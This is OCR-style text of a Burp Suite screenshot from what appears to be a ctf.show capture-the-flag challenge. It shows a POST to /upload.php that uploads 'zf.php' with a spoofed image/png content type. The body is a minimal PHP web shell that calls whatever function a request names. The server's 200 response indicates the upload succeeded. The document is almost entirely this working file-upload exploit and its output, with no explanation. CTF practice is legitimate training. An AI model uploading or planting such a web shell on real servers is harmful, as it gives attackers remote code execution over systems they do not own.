 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × ...
Send Cancel < > Target: http://8098c60e-38ae-4b28-9e7f-f96ee41e28a2.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /upload.php HTTP/1.1
2 Host: 8098c60e-38ae-4b28-9e7f-f96ee41e28a2.challenge.ctf.show
3 Content-Length: 237
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryPUDVglGqtMAW1Ra1
8 Origin: http://8098c60e-38ae-4b28-9e7f-f96ee41e28a2.challenge.ctf.show
9 Referer: http://8098c60e-38ae-4b28-9e7f-f96ee41e28a2.challenge.ctf.show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: UM_distinctid=
17fd5941337102d-0131064d425dd4-9771539-1fa400-17fd5941338d44
13 Connection: close
14
15 ------WebKitFormBoundaryPUDVglGqtMAW1Ra1
16 Content-Disposition: form-data; name="file"; filename="zf.php"
17 Content-Type: image/png
18
19 <?php
20 $a=$_REQUEST['a'];
21 $b=$_REQUEST['b'];
22 $a($b);
23 ?>
24 ------WebKitFormBoundaryPUDVglGqtMAW1Ra1--
25
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sat, 09 Apr 2022 12:30:27 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 25
8
9 {"code":0,"msg":"zf.php"}
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 12
Response Headers 6
S 英